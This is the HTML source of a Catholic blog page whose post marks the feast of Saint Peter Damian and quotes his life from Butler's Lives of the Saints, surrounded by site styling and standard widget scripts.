.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 21 February 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Peter Damian
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2020/02/saint-peter-damian.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2020/02/saint-peter-damian.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-02-21T07:00:00+11:00'>07:00</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7301109962150243815' itemprop='articleBody'>
<meta content='       T he 21st of February is the feast day of Saint Peter Damian (c. 1007 – 21 or 22 February 1072 or 1073). He is the patron saint of tr...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s1600/Untitled+design+%25281%2529.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="800" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>
<span class="firstcharacter">T</span>he 21st of February is the feast day of Saint Peter Damian (c.&#8201;1007 &#8211; 21 or 22 February 1072 or 1073). He is the patron saint of traceurs, and freerunners.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
ST. PETER DAMIAN was born in 988, and lost both parents at an early age. His eldest brother, in whose hands he was left, treated him so cruelly that a younger brother, a priest, moved by his piteous state, sent him to the University of Parma, where he acquired great distinction. His studies were sanctified by vigils, fasts, and prayers, till at last, thinking that all this was only serving God by halves, he resolved to leave the world. He joined the monks at Font-Avellano, then in the greatest repute, and by his wisdom and sanctity rose to be Superior. He was employed on the most delicate and difficult missions, amongst others the reform of ecclesiastical communities, which was effected by his zeal. Seven Popes in succession made him their constant adviser, and he was at last created Cardinal Bishop of Ostia. He withstood Henry IV. of Germany, and labored in defence of Alexander II. against the Antipope, whom he forced to yield and seek for pardon. He was charged, as Papal Legate, with the repression of simony; again, was commissioned to settle discords amongst various bishops, and finally, in 1072, to adjust the affairs of the Church at Ravenna. He was laid low by a fever on his homeward journey, and died at Faenza, in a monastery of his order, on the eighth day of his sickness, whilst the monks chanted matins around him.<br />
<br />
<b>Reflection</b>.&#8212;The Saints studied, not in order to be accounted learned, but to become perfect. This only is wisdom and true greatness, to account ourselves as ignorant, and to adhere in all things to the teachings and instincts of the Church.</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2020/02/saint-peter-damian.html&title=Saint Peter Damian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2020/02/saint-peter-damian.html&title=Saint Peter Damian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2020/02/saint-peter-damian.html&title=Saint Peter Damian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
